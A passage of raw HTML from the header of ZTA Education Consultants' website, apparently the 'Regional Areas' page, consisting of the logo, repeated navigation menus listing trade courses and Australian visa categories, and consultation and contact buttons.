				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e96237e u7" data-id="e96237e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-607a32c elementor-widget elementor-widget-text-editor" data-id="607a32c" data-element_type="widget" id="trade-course" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a class="blink" href="https://ztaedu.agentcisapp.com/online-form/website-application-form" target="_blank" rel="noopener">Book Free Consultation</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b3ea25c elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-content-middle headw elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b3ea25c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c90728" data-id="4c90728" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92c14bd elementor-widget elementor-widget-ova_logo" data-id="92c14bd" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
			
		<a class="ova_logo version_1" href="https://ztaedu.com.au/" >
			<img data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="desk-logo d-none d-lg-block d-xl-block lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/698;width:154px ; height:95px" src="[data-uri]" /><noscript><img src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="desk-logo d-none d-lg-block d-xl-block" style="width:154px ; height:95px" /></noscript>
			<img data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="mobile-logo d-block d-lg-none d-xl-none lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/698;width:154px ; height:95px" src="[data-uri]" /><noscript><img src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="mobile-logo d-block d-lg-none d-xl-none" style="width:154px ; height:95px" /></noscript>

			<img data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Logo.svg" alt="ZTA Education Consultants" class="logo-fixed lazyload" style="width:154px ; height:95px" src="[data-uri]" /><noscript><img src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Logo.svg" alt="ZTA Education Consultants" class="logo-fixed" style="width:154px ; height:95px" /></noscript>
		</a>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c44f56" data-id="4c44f56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62b1ee3 elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="62b1ee3" data-element_type="widget" data-widget_type="ova_menu.default">
				<div class="elementor-widget-container">
					<div class="ova_menu_clasic">
			<div class="ova_wrap_nav row NavBtn_left NavBtn_left_m">

					<button class="ova_openNav" aria-label="Menu Mobile">
						<i class="fas fa-bars"></i>
					</button>

					<div class="ova_nav canvas_left canvas_bg_gray">
						<a href="javascript:void(0)" class="ova_closeNav"><i class="fas fa-times"></i></a>
						<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10053 dropdown"><a href="https://ztaedu.com.au/">Consultancy Services<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411"><a href="https://ztaedu.com.au/trade-courses/">Find A Course</a></li>
	<li id="menu-item-10414" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10414 active"><a href="https://ztaedu.com.au/regional-areas/">Regional Areas</a></li>
	<li id="menu-item-15540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15540"><a href="https://ztaedu.com.au/agri-business-consulting/">Agri Business Consulting</a></li>
</ul>
</li>
<li id="menu-item-9156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9156 dropdown"><a href="https://ztaedu.com.au/trade-courses/">Pathway Programs<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li id="menu-item-8128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8128 dropdown"><a href="https://ztaedu.com.au/trade-courses/">Trade Courses<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li id="menu-item-8133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8133"><a href="https://ztaedu.com.au/trade-courses/">Automotive</a></li>
		<li id="menu-item-8135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://ztaedu.com.au/trade-courses/">Bricklaying</a></li>
		<li id="menu-item-8132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8132"><a href="https://ztaedu.com.au/trade-courses/">Carpentry</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://ztaedu.com.au/trade-courses/">Commercial Cookery</a></li>
		<li id="menu-item-8136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://ztaedu.com.au/trade-courses/">Painting and Decorating</a></li>
		<li id="menu-item-8137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://ztaedu.com.au/trade-courses/">Solid plastering</a></li>
		<li id="menu-item-8138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://ztaedu.com.au/trade-courses/">Wall &#038; floor tiling</a></li>
		<li id="menu-item-11639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11639"><a href="https://ztaedu.com.au/trade-courses/">All Trade Courses</a></li>
	</ul>
</li>
	<li id="menu-item-10553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ztaedu.com.au/non-trade-courses/">Non Trade Course Pathways</a></li>
	<li id="menu-item-12894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12894"><a href="https://ztaedu.com.au/trade-courses/#JRP">JRP</a></li>
</ul>
</li>
<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7400 dropdown"><a href="https://ztaedu.com.au/migration-services/">Migration Services<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8352 dropdown"><a href="https://ztaedu.com.au/migration-services/#std-visa">Student Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li id="menu-item-11481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11481"><a href="https://ztaedu.com.au/study-in-australia/">Study Visa</a></li>
	</ul>
</li>
	<li id="menu-item-8358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8358 dropdown"><a href="https://ztaedu.com.au/migration-services/#grd-visa">Work Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11967"><a href="https://ztaedu.com.au/graduate-visa/">485-Graduate Visa</a></li>
		<li id="menu-item-11968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11968"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/training-407">407-Training Visa</a></li>
		<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-regional-191/regional-provisional">191-Skilled State Nominated</a></li>
		<li id="menu-item-11606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11606"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-work-regional-provisional-491">491-Skilled Work Regional</a></li>
		<li id="menu-item-11607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11607"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-work-regional-provisional-491">491-Family Sponsored</a></li>
		<li id="menu-item-11923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11923"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/temporary-skill-shortage-482">482-Temporary Skill Shortage</a></li>
		<li id="menu-item-11922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11922"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/employer-nomination-scheme-186">186-Employer Nomination Scheme</a></li>
		<li id="menu-item-11921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11921"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-employer-sponsored-regional-494">494-Skilled Employer</a></li>
	</ul>
</li>
	<li id="menu-item-8517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8517 dropdown"><a href="https://ztaedu.com.au/migration-services/#fmly-visa">Family Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li id="menu-item-11608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11608"><a target="_blank" href="https://immi.homeaffairs.gov.au/sitesearch?k=partner%20visa">Partner Visa</a></li>
		<li id="menu-item-11609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11609"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/bringing-someone/bringing-partner-or-family/five-year-temporary-sponsored-parents-visa">Parent Visa</a></li>
		<li id="menu-item-11610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11610"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/student-500">Student Dependent</a></li>
	</ul>
</li>
	<li id="menu-item-11480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11480"><a href="https://ztaedu.com.au/check-eligibility/">Check Eligibility</a></li>
</ul>
</li>
<li id="menu-item-7699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7699 dropdown"><a href="https://ztaedu.com.au/about-us/">About Us<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li id="menu-item-7521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7521"><a href="https://ztaedu.com.au/meet-the-team/">Our Team</a></li>
	<li id="menu-item-15267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15267"><a href="https://ztaedu.com.au/our-solicitor/">Our  Solicitor</a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7539"><a href="https://ztaedu.com.au/about-testomonial/">Testimonials</a></li>
	<li id="menu-item-14950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14950"><a href="https://ztaedu.com.au/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-10415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10415 dropdown"><a href="#">Updates &#038; FAQs<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li id="menu-item-10416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10416"><a href="https://ztaedu.com.au/news-update/#Latest-News">News Updates</a></li>
	<li id="menu-item-10418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10418"><a href="https://ztaedu.com.au/news-update/#FAQs">FAQs</a></li>
</ul>
</li>
</ul>					</div>

				<div class="ova_closeCanvas ova_closeNav"></div>
			</div>
		</div>
	
		

			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e673a1c" data-id="e673a1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bdcce elementor-align-left u8 elementor-widget elementor-widget-button" data-id="43bdcce" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ztaedu.com.au/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact US</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28e3c61 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="28e3c61" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6711bf9" data-id="6711bf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bfb3e6 elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="0bfb3e6" data-element_type="widget" data-widget_type="ova_menu.default">
				<div class="elementor-widget-container">
					<div class="ova_menu_clasic">
			<div class="ova_wrap_nav row NavBtn_left NavBtn_left_m">

					<button class="ova_openNav" aria-label="Menu Mobile">
						<i class="fas fa-bars"></i>
					</button>

					<div class="ova_nav canvas_left canvas_bg_gray">
						<a href="javascript:void(0)" class="ova_closeNav"><i class="fas fa-times"></i></a>
						<ul id="menu-primary-menu-1" class="menu sub_menu_dir_right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10053 dropdown"><a href="https://ztaedu.com.au/">Consultancy Services<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411"><a href="https://ztaedu.com.au/trade-courses/">Find A Course</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10414 active"><a href="https://ztaedu.com.au/regional-areas/">Regional Areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15540"><a href="https://ztaedu.com.au/agri-business-consulting/">Agri Business Consulting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9156 dropdown"><a href="https://ztaedu.com.au/trade-courses/">Pathway Programs<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8128 dropdown"><a href="https://ztaedu.com.au/trade-courses/">Trade Courses<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8133"><a href="https://ztaedu.com.au/trade-courses/">Automotive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://ztaedu.com.au/trade-courses/">Bricklaying</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8132"><a href="https://ztaedu.com.au/trade-courses/">Carpentry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://ztaedu.com.au/trade-courses/">Commercial Cookery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://ztaedu.com.au/trade-courses/">Painting and Decorating</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://ztaedu.com.au/trade-courses/">Solid plastering</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://ztaedu.com.au/trade-courses/">Wall &#038; floor tiling</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11639"><a href="https://ztaedu.com.au/trade-courses/">All Trade Courses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ztaedu.com.au/non-trade-courses/">Non Trade Course Pathways</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12894"><a href="https://ztaedu.com.au/trade-courses/#JRP">JRP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7400 dropdown"><a href="https://ztaedu.com.au/migration-services/">Migration Services<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8352 dropdown"><a href="https://ztaedu.com.au/migration-services/#std-visa">Student Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11481"><a href="https://ztaedu.com.au/study-in-australia/">Study Visa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8358 dropdown"><a href="https://ztaedu.com.au/migration-services/#grd-visa">Work Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11967"><a href="https://ztaedu.com.au/graduate-visa/">485-Graduate Visa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11968"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/training-407">407-Training Visa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11605"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-regional-191/regional-provisional">191-Skilled State Nominated</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11606"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-work-regional-provisional-491">491-Skilled Work Regional</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11607"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-work-regional-provisional-491">491-Family Sponsored</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11923"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/temporary-skill-shortage-482">482-Temporary Skill Shortage</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11922"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/employer-nomination-scheme-186">186-Employer Nomination Scheme</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11921"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/skilled-employer-sponsored-regional-494">494-Skilled Employer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8517 dropdown"><a href="https://ztaedu.com.au/migration-services/#fmly-visa">Family Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11608"><a target="_blank" href="https://immi.homeaffairs.gov.au/sitesearch?k=partner%20visa">Partner Visa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11609"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/bringing-someone/bringing-partner-or-family/five-year-temporary-sponsored-parents-visa">Parent Visa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11610"><a target="_blank" href="https://immi.homeaffairs.gov.au/visas/getting-a-visa/visa-listing/student-500">Student Dependent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11480"><a href="https://ztaedu.com.au/check-eligibility/">Check Eligibility</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7699 dropdown"><a href="https://ztaedu.com.au/about-us/">About Us<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7521"><a href="https://ztaedu.com.au/meet-the-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15267"><a href="https://ztaedu.com.au/our-solicitor/">Our  Solicitor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7539"><a href="https://ztaedu.com.au/about-testomonial/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14950"><a href="https://ztaedu.com.au/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10415 dropdown"><a href="#">Updates &#038; FAQs<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10416"><a href="https://ztaedu.com.au/news-update/#Latest-News">News Updates</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10418"><a href="https://ztaedu.com.au/news-update/#FAQs">FAQs</a></li>
</ul>
</li>
</ul>					</div>

				<div class="ova_closeCanvas ova_closeNav"></div>
			</div>
		</div>
	
		

			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-884124b" data-id="884124b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b30d7df elementor-widget elementor-widget-image" data-id="b30d7df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="200" height="112" data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Logo.svg" class="attachment-2048x2048 size-2048x2048 wp-image-6073 lazyload" alt="" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/112;" /><noscript><img loading="lazy" width="200" height="112" src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Logo.svg" class="attachment-2048x2048 size-2048x2048 wp-image-6073" alt="" loading="lazy" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f268b1" data-id="0f268b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cad0499 elementor-align-right u8 elementor-widget elementor-widget-button" data-id="cad0499" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact US</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b835d5 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile_extra elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2b835d5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8d4921" data-id="c8d4921" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a79d32d elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="a79d32d" data-element_type="widget" data-widget_type="ova_menu.default">
				<div class="elementor-widget-container">
					<div class="ova_menu_clasic">
			<div class="ova_wrap_nav row NavBtn_left NavBtn_left_m">

					<button class="ova_openNav" aria-label="Menu Mobile">
						<i class="fas fa-bars"></i>
					</button>

					<div class="ova_nav canvas_left canvas_bg_gray">
						<a href="javascript:void(0)" class="ova_closeNav"><i class="fas fa-times"></i></a>
						<ul id="menu-primary-menu-2" class="menu sub_menu_dir_right"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10053 dropdown"><a href="https://ztaedu.com.au/">Consultancy Services<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411"><a href="https://ztaedu.com.au/trade-courses/">Find A Course</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10414 active"><a href="https://ztaedu.com.au/regional-areas/">Regional Areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15540"><a href="https://ztaedu.com.au/agri-business-consulting/">Agri Business Consulting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9156 dropdown"><a href="https://ztaedu.com.au/trade-courses/">Pathway Programs<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8128 dropdown"><a href="https://ztaedu.com.au/trade-courses/">Trade Courses<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8133"><a href="https://ztaedu.com.au/trade-courses/">Automotive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8135"><a href="https://ztaedu.com.au/trade-courses/">Bricklaying</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8132"><a href="https://ztaedu.com.au/trade-courses/">Carpentry</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8134"><a href="https://ztaedu.com.au/trade-courses/">Commercial Cookery</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8136"><a href="https://ztaedu.com.au/trade-courses/">Painting and Decorating</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8137"><a href="https://ztaedu.com.au/trade-courses/">Solid plastering</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8138"><a href="https://ztaedu.com.au/trade-courses/">Wall &#038; floor tiling</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11639"><a href="https://ztaedu.com.au/trade-courses/">All Trade Courses</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ztaedu.com.au/non-trade-courses/">Non Trade Course Pathways</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12894"><a href="https://ztaedu.com.au/trade-courses/#JRP">JRP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7400 dropdown"><a href="https://ztaedu.com.au/migration-services/">Migration Services<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
<ul class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8352 dropdown"><a href="https://ztaedu.com.au/migration-services/#std-visa">Student Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11481"><a href="https://ztaedu.com.au/study-in-australia/">Study Visa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8358 dropdown"><a href="https://ztaedu.com.au/migration-services/#grd-visa">Work Visa<i class="arrow_carrot-down"></i></a><button type="button" aria-label="Menu" class="dropdown-toggle"><i class="arrow_carrot-down"></i></button>
	<ul class=" dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11967"><a href="https://ztaedu.com.au/graduate-visa/">485-Graduate Visa</a></li>
